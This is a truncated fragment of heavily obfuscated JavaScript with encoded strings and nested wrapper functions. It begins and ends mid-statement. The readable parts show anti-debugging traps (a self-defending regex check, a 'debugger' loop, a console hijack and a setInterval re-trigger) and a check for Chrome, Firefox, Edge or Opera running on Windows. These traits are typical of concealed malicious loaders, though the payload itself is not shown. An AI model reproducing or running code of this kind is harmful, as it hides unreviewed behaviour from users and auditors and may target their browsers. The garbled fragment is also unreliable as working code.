_0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9);}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169);}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168);}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3);}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321);}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940);}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89);},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7);}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534);},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126);}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929);}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80);}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0);}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b);}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544);}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618);}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const {browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws'];}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f;}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222);}:function(){};return _0x49b607=![],_0x5c9722;}};}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd);}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b);}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec);}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045);}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42);}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)]);});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940);}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466);}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3);}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8);}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7);}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a);},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7;},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968;},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b();},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a;},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88;},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672);}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154);}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317);}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9);}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af);},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141);}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef);},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7);}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67);}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21);}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa);}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f);},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b);}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353);},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159);}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064);},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a);}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c);}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))();}catch(_0x32671a){_0x3f3cff=_0x414761;}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3);}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153);}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137);}return _0x3f3cff;},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1);}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3);}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148);}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140);}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae);}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196);}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const _0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310;}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)]);}}}:function(){};return _0xa99962=![],_0x472d39;}};}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19);}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b);}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4);}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a);}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319);},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0);},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27;},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab;},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474;},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d;},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf;},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1;},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb();},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7);}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9);}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6);}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f);}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f);},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842);}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331);},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae);}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb);}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0);}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333);}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let 